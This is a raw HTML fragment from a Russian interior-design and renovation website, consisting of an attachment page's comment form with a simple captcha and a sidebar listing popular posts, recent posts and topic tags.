			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-09-23T12:10:14+00:00" >2021-09-23 12:10:14</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-09-23 12:10:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Screenshot_43</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-malenkoj-spalni/screenshot_43-79/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">три</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">один</span>
					<input type="hidden" name="cptch_result" value="d08=" />
					<input type="hidden" name="cptch_time" value="1762930923" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='166002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
